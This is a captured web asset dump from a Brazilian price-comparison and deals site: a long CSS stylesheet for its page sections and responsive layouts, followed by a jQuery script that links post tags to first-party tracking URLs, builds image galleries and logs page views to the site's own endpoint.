news .features .item{text-align:center;padding: 4em 20px 2em 20px;}
news .features .item:not(:last-child){border-right: 1px solid var(--greyscale-color-4);}
news .features .item h2{color: #365f85;font-size:1.385em;font-weight:800;margin: 20px 0 10px 0;}
news .features .item p{color: var(--greyscale-color-2);font-size:0.9em;line-height: 18px;text-align:center;padding: 0 2px 0 5px;}

.news-block{height: 100%;background: #fff;display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 20px;border: 1px solid var(--greyscale-color-2);border-radius: 5px;}
.news-block h1{font-size: 1.5em;text-transform: uppercase;}
.news-block p{text-align: center;font-size: 1em;text-transform: uppercase;margin-bottom: 20px;}
.news-block form{display: flex;flex-direction: column;align-items: center;}
.news-block input[type=email]{width: 100%;height: 40px;margin-bottom: 10px;}
.news-block button{width:100%;}
.news-block label.feedback{color:orange;font-weight:700;}
.news-block label.acceptTerms{font-size: 0.8em;text-align: center;}
.news-block .terms{display: flex;justify-content: space-around;width: 100%;text-align: center;font-size: 0.9em;line-height: 15px;}

.news-block-post{height: 100%;background:var(--greyscale-color-3);display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 20px;border: 1px solid var(--greyscale-color-4);border-radius: 5px;box-shadow: 0 0 10px var(--greyscale-color-4);}
.news-block-post h1{font-size: 1.3em;}
.news-block-post p{text-align: center;font-size: 1.1em;margin-bottom: 20px;}
.news-block-post form{display: flex;flex-direction: column;align-items: center;}
.news-block-post input[type=email]{width: 100%;height: 40px;margin-bottom: 10px;}
.news-block-post button{width:100%;}
.news-block-post label.feedback{color:orange;font-weight:700;}
.news-block-post label.acceptTerms{font-size: 0.8em;text-align: center;}
.news-block-post .terms{display: flex;justify-content: space-around;width: 100%;text-align: center;font-size: 0.9em;line-height: 15px;}

/*
* END news
*/

/*
* BEGIN login
*/
.auth{padding:4em 0;background:var(--greyscale-color-3);}
.auth h1{text-align:left;font-size:2.308em;font-weight:800;margin-bottom:20px;}
.auth .register{padding:0 30px;}
.auth .login{padding:0 30px;}
.auth .login .form{padding:20px;background:#fff;border-radius:5px;}
.change-pass-request input[type=email]{width: calc(100% - 160px);float: left;border: none;background: #fff;border-radius:5px 0 0 5px;}
.change-pass-request button[type=submit] {width: 160px;height: 60px;text-align:center;border: none;font-size: 15px;appearance: none;-webkit-appearance: none;border-radius: 0 5px 5px 0;padding: 0;}
.change-pass-request form{margin-top:20px;}
/*
* END login
*/

/*
* BEGIN logged
*/
logged{padding:4em 0;display: block;background:var(--greyscale-color-3);}
logged .menu-left{margin: 0 0;padding: 0;border: 1px solid var(--greyscale-color-6);border-radius: 5px;background: #fff;}
logged .menu-left p.logged-title{width: 100%;padding: 10px 20px;background: var(--greyscale-color-6);font-weight: 800;}
logged .menu-left p.title{font-weight: 700;font-size: 1.077em;}
logged .menu-left a.btn{text-transform:uppercase;font-weight: 700;}
logged .menu-left ul li{padding: 5px 20px;}
logged .menu-left ul li:hover{background:var(--greyscale-color-5);}
logged .menu-left ul li.active{background:var(--primary-color-active);}
logged .menu-left ul li a{color: var(--greyscale-color-1);display: flex;align-items: center;}
logged .menu-left ul li a i{margin-right:10px;}
logged .menu-left .menu-left-content{padding:10px 20px;}
logged .cont-right{background:#fff;padding:2em;border-radius:5px;}
logged .contents{padding: 7em 0;display: -webkit-box;}
logged .contents h1{padding-bottom:20px;}
logged .to-select{position:relative;padding:5px;border-radius:5px;border:1px solid var(--greyscale-color-4);cursor:pointer;height:62px;}
logged .to-select:after{content:' ';position:absolute;top:0;left:0;width:100%;height:100%;border-radius:5px;}
logged .to-select.active:after{background-color:var(--primary-color-background);}
logged .to-select.active:after{content:"\f00c";font-family:'Font Awesome 5 Free';font-weight:900;color: #fff;font-size: 30px;vertical-align: middle;display: flex;justify-content: center;flex-direction: column;text-align: center;}
logged .to-select:hover:after{background-color:var(--primary-color-hover);opacity:.8;}
logged .box-icon{padding:10px;display:flex;align-items: center;}
logged .box-icon i{float: left;margin-right:5px;font-size:25px;width: 30%;}
logged .box-icon span{font-size: 1.100em;font-weight: 500;width: 70%;}
logged .photo-profile{height:70px;width:70px;}
logged .my-data .infos{color:var(--primary-color-active);}
logged .amount-value{text-align:center;}
logged .product-it:hover{border-color:var(--secondary-color-active);}
logged .product-it, logged .offer-it{padding:10px;border-radius:5px;border:1px solid var(--greyscale-color-4);}
logged .product-it a.title{height: 55px;}
logged .product-it .price p.price-old{min-height:auto;}
logged .product-it .price p.price{font-size:1.100em;}
logged .product-it .rating{margin-bottom:5px;}
logged .offer-it:before{display:none;}
logged .offer-it a.title{height:55px;color: var(--greyscale-color-1);font-size: 1.000em;}
logged .offer-it p.code{font-size:1.100em;margin-bottom: 5px;}
logged .offer-it .price p.price{font-size:1.100em;margin-bottom: 5px;}
logged .offer-it .rating{margin-bottom:5px;}
logged .complete-fail{display:table;margin-bottom: 5px;}
logged .complete-fail i{color:#e30044;font-size:28px;-webkit-text-stroke: 4px white;display:table-cell;padding-right: 15px;}
logged .complete-fail span{color:var(--greyscale-color-1);font-size:1.000em;display:table-cell;vertical-align:middle;}
/*
* END logged
*/

feedback{background-color:var(--greyscale-color-3);display: table;width: 100%;padding: 5em 0;}
feedback.feedback-success{border-top:5px solid #28a745;}
feedback.feedback-error{border-top:5px solid #dc3545;}
feedback h1{font-family:Helvetica, Arial, Sans-Serif;text-align: left;margin: 20px 0;font-size: 2.308em;font-weight: 800;}
feedback p{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;text-justify: inter-word;font-size:1.300em;}
feedback .searchbox{width:100%;background-color:var(--greyscale-color-6);border-radius:5px;position: relative;height: 45px;}
feedback .searchbox .query{background:transparent;border:none;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
feedback .searchbox .query:-webkit-autofill,header .searchbox .query:-webkit-autofill:hover, header .searchbox .query:-webkit-autofill:focus, header .searchbox .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
feedback .searchbox .btn-advertiser {margin:0 10px;position: absolute;right: 50px;top: 10px;display: flex;align-items: center;max-width: 200px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
feedback .searchbox .btn-advertiser input[type=checkbox]{margin-top:0;margin-right:5px;}
feedback .searchbox .btn-categories {margin:0 10px;position: absolute;right: 70px;top: 8px;}
feedback .searchbox .btn-categories select{padding-right: 20px;-moz-appearance:none;-webkit-appearance:none;appearance:none;max-width: 140px;font-size: 12px;}
feedback .searchbox .btn-categories select + i.fa {position: absolute;top: 10px;right:0;pointer-events: none;color:var(--greyscale-font-1) !important;}
feedback .searchbox .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
privacy-policy,protection-data{background-color:var(--greyscale-color-3);display: table;width: 100%;padding: 5em 0;}
privacy-policy h1,protection-data h1{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;margin: 20px 0;font-size: 2.308em;font-weight: 800;}
privacy-policy p,protection-data p{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;text-justify: inter-word;font-size:1.000em;}
protection-data table{margin:20px 0;}
protection-data table tr td{color:var(--greyscale-color-1);padding:5px;border:1px solid var(--greyscale-color-2);}
announce{padding:4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
announce h1{font-size:2.308em;font-weight:800;margin-bottom:20px;}
affiliate{padding:4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
affiliate h1{font-size:2.308em;font-weight:800;margin-bottom:20px;}

footer{background-color:var(--secondary-color-active);text-align:center;padding:20px;font-size: 11px;}
footer ul{display:flex;flex-wrap:wrap;flex-direction:column;}
footer ul li{text-align:left;position:relative;margin-bottom: 10px;}
/*
footer ul li:not(:first-child):before{content: "\f111";position:absolute;left:0;top:8px;font-size:3px;font-family: "Font Awesome 5 Free";color:#fff;font-weight: 900;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;}
*/
footer ul li a{color:#fff !important;}
footer ul li a:hover{color:var(--primary-color-active) !important;}
footer p{color:#fff;}
footer p.footer-copyright{text-align:right;}
footer .language{position: absolute;top: -5px;}
footer .language .nav-language .current-language{border: 1px solid #e1e1e1;background:#e1e1e1;border-radius: 5px;width: fit-content;padding: 4px 8px 3px 6px;margin-top: 2px;font-size: 0.8em;}
footer .language .nav-language .current-language img{margin-top: -3px;margin-right:3px;}
footer .language .nav-language a{color: var(--greyscale-font-1);font-size: 0.8em;}
footer .language .nav-language .dropdown-menu{top:-3px !important;}

@media only screen and (max-width: 1200px) {
	header .action-buttons li:not(:last-child){margin-right:10px;}
	header .action-buttons a.text p{display:none;}
	header .action-buttons a.text i{margin:0;}
}

@media only screen and (max-width:1024px){
	.cat-subs .card-columns {column-count: 5;}
}

@media only screen and (min-width:1024px){
	price-history .history-cont{height:300px;min-height:300px;}
}

@media only screen and (max-width:1336px){
	posts .post-it.layout-2 .contents{padding: 3.5em;}
}

@media (max-width: 991px) {
	news:before,news:after {display:none;}
	news .left{padding: 4em 50px 4em 50px;}
}

@media only screen and (max-width: 991px) {
	promo{padding-bottom: 18px;display: inline-table;}
	promo .text1{display: block;margin-right: 0;margin-bottom: 5px;}
	
	alert{padding-bottom: 18px;display: inline-table;}
	alert .text1{display: block;margin-right: 0;margin-bottom: 5px;}
	
	header{position:fixed;top:0;left:0;z-index:99999;width: 100%;}
	.header-pd-md{min-height:85px;}
	header .b-search{display:none;z-index:99999;position:fixed;top:90px;left:0;width:100%;background:#e9e9e9;padding:20px;}
	header .header-categories-btn,header .header-searchbox-btn{display:inline-block;}
	header .logo{max-height: 50px;max-width: calc(100% - 130px);margin-left: 40px;}
	header .action-buttons{float:right;padding-top: 4px;}
	header .action-buttons p.text{display:none;}
	header .searchbox .btn-categories{display:none;}
	
	search.filter .inputs .group:last-child{float:none;}
}

@media (max-width: 991px){
	header .logo-fav{top:10px;}
	
	.header-blocks > div:not(:first-child){margin-left:10px;}
	
	header .b-search{margin:0 !important;}
	
	news .left{margin-top: 50px;}
	
	.page-4-info{flex-direction: column;}
	.page-4-info .left{width:100%;}
	.page-4-info .right{width:100%;}
	
	.page-4-reviews{flex-direction: column;}
	.page-4-reviews .left{width:100%;}
	.page-4-reviews .right{width:100%;padding-left: 0;}
	
	products.page-4-products .col-lg-4{margin-bottom:1rem!important;}
	
	.cta-social{flex-direction: row;top: inherit;bottom: 0;right: 50%;transform: translateX(50%);}
}

@media only screen and (max-width: 768px){
	.cat-subs .card-columns {column-count: 4;}
	
	.auth .register{padding:0;}
	.auth .login{padding:0;}
	
	page .detail .banner1 .img-logo{float: inherit;display: block;margin: auto;}
	page .detail .banner1 .img-banner{width: auto;max-width: 100%;display: block;margin: auto;float: inherit;}
	
	.header-blocks .b-logo{flex-grow:1;}
	.header-blocks .b-custom{display:none;}
	
	header .logo-fav{display:none;}	
	header .logo{display:block;max-width: 130px;margin-left: 0;}
	header .logo-fav img{max-height:20px;}
	
	advertising{/*background-size: 300%;*/background-position:top center;}
	advertising.header{height:auto;min-height: 40vh;padding: 3em;}
	advertising h1{width: inherit;font-size: 1.5em;}
	advertising h2{font-size:1.2em;}
	advertising .logo{margin-top: 40vh;margin-left: auto;margin-right: auto;box-shadow: 10px 10px 16px -6px rgba(220,220,220,1);border: 1px solid #dcdcdc;}
	banner-carousel .carousel-item-7{flex-wrap:wrap;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size:1.3em;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display img{position: absolute;bottom: 0;width: 100px;}
	banner-carousel .carousel-item-7 a:nth-child(1) .display img{left: 10px;}
	banner-carousel .carousel-item-7 a:nth-child(2) .display img{right: 10px;}
	
	.advertising105Header.to-right{float: none;margin: 0 auto 20px;text-align: center;}
	
	search.with-header{margin-top:0;}
/* 	search.with-header.with-logo .theContent{padding-top: 90px;} */
	
	page.with-header{margin-top: 0;}
/* 	page.with-header.with-logo .theContent{padding-top: 90px;} */

	post.with-header{margin-top: 0;padding: 2em 0;}
	post.with-header .theContent{padding:0 3em;}
	post .posts{padding:3em;}
	post .head{flex-direction: column;}
	post .post-it img.portrait{max-width:100%;}
	
	posts-category posts .post-category.type-2{width:100%;margin:0 !important;}
	posts-carousel posts [class*="department-posts-"]{flex-direction: column;}
	posts-category posts .post-category.type-3{width:100%;margin:0 !important;}
	
	posts-banner .posts-banner-it{flex-wrap:wrap;}
	posts-banner .posts-banner-it a{width:100%;}
	
	posts .post-it.layout-2 .contents{padding: 3em;}
	
	#modal-newsletter .cont{background: #fff;}
	#modal-newsletter .form-news{position: initial;height: 100%;}
	#modal-newsletter .close-modal{top: -20px;right: -20px;}
	
	#cta-modal-newsletter{bottom: 50px;transform: none;top: auto;right: 50px;padding:15px 10px 10px 10px;border-radius: 50%;width: 70px;height: 70px;}
	#cta-modal-newsletter label{display:none;}
	#cta-modal-newsletter i{font-size: 3.5em;}
	
	.offer-it[data-front=text] .contents{width:100%;}
	.offer-it[data-front=text] .image{text-align: center;}
	
	product .detail .zoom-text{display:none;}
	product .detail .infos .actions a:not(:last-child),product .infos .actions button:not(:last-child){margin-right:5px;}
	product .detail .infos .actions a,product .infos .actions button{padding:10px;}
	
	product .detail .price-cont p.price{font-size: 1.538em;}
	product .detail .infos .advertiser{flex-grow: 1;text-align: right;}
	product .detail .price-cont{flex-grow:1;}
	
	price-history .current{right:10px;transform:none;}
	
	price-advertisers .row:not(:first-child){padding:20px 0;}
	
	.ads-block-2-d{flex-direction: column;}
	.ads-block2:first-child{margin-bottom:30px;margin-right:0;}
	.ads-block2:nth-of-type(2){margin-left:0;}
}

@media only screen and (max-width: 550px) {
	.cat-subs .card-columns {column-count: 3;}
	
	product .detail .price-cont p.price{font-size: 2.154em;}
	
/* 	posts .post-it .contents{padding: 3em;} */
}

@media only screen and (max-width: 480px) {
	.cat-subs .card-columns {column-count: 2;}
	
	header .logo{margin-left:0;}
	
	.offer-it .actions .rating{position: relative;right: 0;}
	
	search .filter .inputs .group{margin-top:10px;height: auto;}
	search .filter-left,search .filter{display:none;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
	.show-filters{display:block;}
}

@media only screen and (max-width: 430px) {
	header .language{display:none !important;}
	header .wishlist{display:none !important;}
}

@media only screen and (max-width: 400px) {
	header .country .nav-country .current-country img{display:none;}
}

@media only screen and (max-width: 230px) {
	.cat-subs .card-columns {column-count: 1;}
}


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/js/post/detail.js?v=1.0.7
body_size: 527
content:
jQuery(document).ready(function(){
	if(postTags.length > 0){
		let content = document.getElementById("post-content").innerHTML;
		let link = "#";
		let postId = $("#postId").val();
		let postTitle = $(".post-title").text();
		for(i=0;i<postTags.length;i++){
			let tag = postTags[i];
			let re = new RegExp("("+tag+")(?!(.(?!<(a|img)))*(</a>|.jpg\"|.png\"|.jpeg\"))","g");
			
			content = content.replace(
				re,
				"<a href=\""+link+"\" target=\"_blank\" class=\"track-me navig-click it-click\" data-post=\""+postId+"\" data-title=\""+postTitle+"\" data-ch=\"T\" rel=\"nofollow\">"+tag+"</a>");
		}
		$("#post-content").html(content);
	}
	
	if($('.track-me').length > 0){
		var url = urlPATH+'my/track/session';
		$.ajax({
			   type: "GET",
			   url: url,
			   data: $(this).serialize(),
			   success: function(response){
				   if(response.result){
					   let adv = response.callback;
					   
					   if(adv && adv.url){
						   $(".track-me").each(function() {
							   $(this).attr('href', adv.url.replaceAll('#query#',$(this).text()));
							   $(this).attr('data-adv',adv.id);
						   });
					   }
					   
				   }
			   }
			});
	}
	
	$('post .post-it img').each(function() {
		let img = new Image();
		let thisWrap = $(this);
		img.onload = function(){
			if(img.height > img.width){
				thisWrap.addClass('portrait')
			}
		}
		img.src = thisWrap.attr('src');
		
		if(thisWrap.parent() && !thisWrap.parent().is('a')){
			thisWrap.wrap('<a href="'+thisWrap.attr('src')+'"></a>');
			thisWrap.parent().fancybox({
		    	openEffect	: 'elastic',
		    	closeEffect	: 'elastic',
		    	helpers : {
		    		title : {
		    			type : 'inside'
		    		}
		    	}
		    });
		}
	});
	
	//
	// BEGIN Navigation view
	//
	setTimeout(function() {
		if(Utils.readCookie('_dflu')){
			let post = $("#postId").val();
			let title = $(".post-title").text();
			let type = 1;
			$.ajax({
				   type: "POST",
				   data:{
					"post": post,
					"title":title,
					"type": type
				   },
				   url: urlPATH+'my/navigation/new'
				});
		}
	}, 3000);
	//
	// END Navigation view
	//
});